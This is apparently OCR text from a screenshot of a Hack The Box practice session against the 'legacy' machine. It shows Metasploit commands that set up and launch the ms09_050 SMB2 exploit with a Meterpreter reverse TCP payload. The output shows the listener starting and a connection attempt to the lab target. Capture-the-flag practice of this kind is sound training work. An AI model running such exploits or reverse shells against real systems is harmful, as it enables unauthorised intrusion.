 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
msf6 > use 2
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS legacy.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.107.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 10.10.16.139
LHOST => 10.10.16.139
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Connecting to the target (10.10.10.4:445)...
20:25
01.03.2021